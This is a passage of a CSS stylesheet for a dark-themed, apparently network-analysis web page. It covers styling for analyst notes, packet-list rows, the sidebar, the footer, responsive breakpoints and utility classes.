  border: 1px solid rgba(139, 92, 246, .25);
  border-radius: var(--radius);
  padding: 16px 20px;
  margin: 16px 0;
  font-size: 13.5px;
  color: var(--text);
}

.analyst-note::before {
  content: '🔬 ANALYST NOTE: ';
  color: var(--accent);
  font-weight: 700;
  font-family: var(--font-mono);
  font-size: 11px;
  letter-spacing: 1px;
}

/* ============================================================
   SCROLLSPY HIGHLIGHT RING
   ============================================================ */
.nav-item.active {
  color: var(--primary);
  background: rgba(0, 255, 198, .07);
  border-left-color: var(--primary);
}

/* ============================================================
   FOOTER
   ============================================================ */
.footer {
  padding: 40px 60px;
  text-align: center;
  color: var(--muted);
  font-size: 13px;
  border-top: 1px solid var(--border);
}

.footer a {
  color: var(--secondary);
  text-decoration: none;
}

/* ============================================================
   MOBILE TOGGLE
   ============================================================ */
.menu-toggle {
  display: none;
  position: fixed;
  top: 16px;
  left: 16px;
  z-index: 999;
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 8px 12px;
  color: var(--primary);
  cursor: pointer;
  font-size: 18px;
}

/* ============================================================
   RESPONSIVE
   ============================================================ */
@media (max-width: 900px) {
  .sidebar {
    transform: translateX(-100%);
    transition: transform .3s;
  }

  .sidebar.open {
    transform: translateX(0);
  }

  .main {
    margin-left: 0;
  }

  .menu-toggle {
    display: block;
  }

  .section {
    padding: 60px 24px;
  }

  .hero {
    padding: 80px 24px 60px;
  }

  .hero-stats {
    grid-template-columns: 1fr 1fr;
  }

  .grid-2,
  .grid-3,
  .grid-4 {
    grid-template-columns: 1fr;
  }

  .filter-grid {
    grid-template-columns: 1fr;
  }

  .ws-packet {
    grid-template-columns: 40px 55px 90px 90px 45px 1fr;
  }
}

@media (max-width: 500px) {
  .hero-stats {
    grid-template-columns: 1fr 1fr;
    gap: 12px;
  }

  .hero-btns {
    flex-direction: column;
  }
}

/* ============================================================
   SCROLL ANIMATION REVEAL
   ============================================================ */
.reveal {
  opacity: 0;
  transform: translateY(24px);
  transition: opacity .6s ease, transform .6s ease;
}

.reveal.visible {
  opacity: 1;
  transform: none;
}

/* ============================================================
   MISC UTILITIES
   ============================================================ */
.text-primary {
  color: var(--primary);
}

.text-secondary {
  color: var(--secondary);
}

.text-accent {
  color: var(--accent);
}

.text-danger {
  color: var(--danger);
}

.text-warn {
  color: var(--warn);
}

.text-muted {
  color: var(--muted);
}

.mono {
  font-family: var(--font-mono);
}

.fw-bold {
  font-weight: 700;
}

.mb-4 {
  margin-bottom: 4px;
}

.mb-8 {
  margin-bottom: 8px;
}

.mb-16 {
  margin-bottom: 16px;
}

.mb-24 {
  margin-bottom: 24px;
}

.mt-16 {
  margin-top: 16px;
}

.flex {
  display: flex;
}

.gap-8 {
  gap: 8px;
}

.gap-12 {
  gap: 12px;
}

.flex-wrap {
  flex-wrap: wrap;
}

.align-center {
  align-items: center;
}

hr.divider {
  border: none;
  border-top: 1px solid rgba(255, 255, 255, .06);
  margin: 32px 0;
}

/* Flag dot */
.flag-dot {
  display: inline-block;
  width: 8px;
  height: 8px;
  border-radius: 50%;
  margin-right: 6px;
}

.flag-green {
  background: var(--primary);
  box-shadow: 0 0 6px var(--primary);
}

.flag-red {
  background: var(--danger);
  box-shadow: 0 0 6px var(--danger);
}

.flag-yellow {
  background: var(--warn);
  box-shadow: 0 0 6px var(--warn);
}

.flag-blue {
  background: var(--secondary);
  box-shadow: 0 0 6px var(--secondary);
}

/* Overlay for mobile sidebar */
.overlay {
  display: none;
  position: fixed;
  inset: 0;
  background: rgba(0, 0, 0, .7);
  z-index: 99;
}

.overlay.show {
  display: block;
}

/* ============================================================
   EXTRACTED INLINE STYLES
   ============================================================ */
.ws-inline-1 {
  margin-bottom: 28px;
}

.ws-inline-2 {
  color: var(--text);
}

.ws-inline-3 {
  color: var(--muted);
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 8px;
}

.ws-inline-4 {
  font-size: 17px;
}

.ws-inline-5 {
  border-color: rgba(0, 255, 198, .2);
}

.ws-inline-6 {
  font-size: 28px;
  margin-bottom: 10px;
}

.ws-inline-7 {
  border-color: rgba(77, 163, 255, .2);
}

.ws-inline-8 {
  border-color: rgba(139, 92, 246, .2);
}

.ws-inline-9 {
  color: var(--muted);
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 8px;
  font-size: 14px;
}

.ws-inline-10 {
  border-color: rgba(255, 77, 109, .2);
}

.ws-inline-11 {
  color: var(--danger);
}

.ws-inline-12 {
  font-size: 16px;
}

.ws-inline-13 {
  padding: 16px;
  text-align: center;
}

.ws-inline-14 {
  font-size: 22px;
  margin-bottom: 6px;
}

.ws-inline-15 {
  font-size: 12px;
  color: var(--muted);
}

.ws-inline-16 {
  font-size: 13px;
  font-weight: 700;
}

.ws-inline-17 {
  color: var(--warn);
}

.ws-inline-18 {
  color: var(--primary);
}

.ws-inline-19 {
  width: 1px;
  height: 20px;
  background: rgba(255, 255, 255, .1);
  margin: 0 4px;
}

.ws-inline-20 {
  margin-left: auto;
  font-size: 11px;
  color: var(--primary);
  font-family: var(--font-mono);
}

.ws-inline-21 {
  padding: 6px 16px;
  background: #0a1520;
  border-bottom: 1px solid rgba(255, 255, 255, .06);
  font-size: 10px;
  color: var(--muted);
}

.ws-inline-22 {
  font-size: 11px;
  color: var(--muted);
  white-space: nowrap;
}

.ws-inline-23 {
  padding: 4px 16px;
  background: #0a1520;
  border-bottom: 1px solid rgba(255, 255, 255, .06);
  font-size: 10px;
  color: var(--muted);
}

.ws-inline-24 {
  padding-left: 14px;
}

.ws-inline-25 {
  padding-left: 28px;
}

.ws-inline-26 {
  font-size: 13px;
  display: flex;
  flex-direction: column;
  gap: 14px;
}

.ws-inline-27 {
  font-size: 13px;
}

.ws-inline-28 {
  margin-top: 8px;
}

.ws-inline-29 {
  color: #3d5269;
}

.ws-inline-30 {
  background: linear-gradient(270deg, rgba(77, 163, 255, .5), rgba(77, 163, 255, .1));
}

.ws-inline-31 {
  text-align: center;
  color: var(--primary);
  font-size: 12px;
  padding: 8px;
  letter-spacing: 1px;
  font-family: var(--font-mono);
}

.ws-inline-32 {
  text-align: center;
  color: var(--warn);
  font-size: 12px;
  padding: 8px;
  letter-spacing: 1px;
  font-family: var(--font-mono);
}

.ws-inline-33 {
  background: linear-gradient(270deg, rgba(255, 179, 71, .5), rgba(255, 179, 71, .1));
}

.ws-inline-34 {
  border-color: rgba(0, 255, 198, .25);
}

.ws-inline-35 {
  border-color: rgba(77, 163, 255, .25);
}

.ws-inline-36 {
  border-color: rgba(255, 179, 71, .25);
}

.ws-inline-37 {
  border-color: rgba(255, 77, 109, .25);
}

.ws-inline-38 {
  border-color: rgba(139, 92, 246, .25);
}

.ws-inline-39 {
  margin-top: 10px;
}

.ws-inline-40 {
  margin-top: 12px;
}

.ws-inline-41 {
  border-color: rgba(255, 179, 71, .2);
}

.ws-inline-42 {
  background: linear-gradient(270deg, rgba(0, 255, 198, .5), rgba(0, 255, 198, .1));
}

.ws-inline-43 {
  text-align: center;
  color: var(--primary);
  font-size: 12px;
  padding: 8px;
  font-family: var(--font-mono);
}

.ws-inline-44 {
  color: var(--muted);
  font-size: 13.5px;
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 8px;
}

.ws-inline-45 {
  color: var(--muted);
  font-size: 13px;
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 6px;
  margin-top: 10px;
}

.ws-inline-46 {
  font-size: 12px;
}

.ws-inline-47 {
  color: var(--accent);
}

.ws-inline-48 {
  font-size: 13px;
  color: var(--muted);
}

.ws-inline-49 {
  font-size: 14px;
}

.ws-inline-50 {
  font-size: 16px;
  color: var(--primary);
}

.ws-inline-51 {
  color: var(--secondary);
}

.ws-inline-52 {
  font-size: 16px;
  color: var(--secondary);
}

.ws-inline-53 {
  display: flex;
  flex-direction: column;
  gap: 0;
}

.ws-inline-54 {
  display: flex;
  align-items: flex-start;
  gap: 20px;
  padding: 16px 0;
  border-bottom: 1px solid rgba(255, 255, 255, .06);
}

.ws-inline-55 {
  width: 80px;
  text-align: center;
  flex-shrink: 0;
}

.ws-inline-56 {
  background: rgba(0, 255, 198, .1);
  border: 1px solid rgba(0, 255, 198, .3);
  border-radius: 8px;
  padding: 8px;
  font-family: var(--font-mono);
  font-size: 12px;
  color: var(--primary);
}

.ws-inline-57 {
  font-weight: 700;
  margin-bottom: 4px;
}

.ws-inline-58 {
  color: var(--muted);
  font-size: 13px;
}

.ws-inline-59 {
  background: rgba(77, 163, 255, .1);
  border: 1px solid rgba(77, 163, 255, .3);
  border-radius: 8px;
  padding: 8px;
  font-family: var(--font-mono);
  font-size: 12px;
  color: var(--secondary);
}

.ws-inline-60 {
  background: rgba(139, 92, 246, .1);
  border: 1px solid rgba(139, 92, 246, .3);
  border-radius: 8px;
  padding: 8px;
  font-family: var(--font-mono);
  font-size: 12px;
  color: var(--accent);
}

.ws-inline-61 {
  display: flex;
  align-items: flex-start;
  gap: 20px;
  padding: 16px 0;
}

.ws-inline-62 {
  background: rgba(255, 77, 109, .1);
  border: 1px solid rgba(255, 77, 109, .3);
  border-radius: 8px;
  padding: 8px;
  font-family: var(--font-mono);
  font-size: 12px;
  color: var(--danger);
}

.ws-inline-63 {
  margin-bottom: 16px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 16px;
  flex-wrap: wrap;
}

.ws-inline-64 {
  color: var(--primary);
  font-family: var(--font-mono);
  font-size: 14px;
}

.ws-inline-65 {
  color: var(--border2);
}

.ws-inline-66 {
  font-size: 12px;
  color: #3d5269;
}
</file>
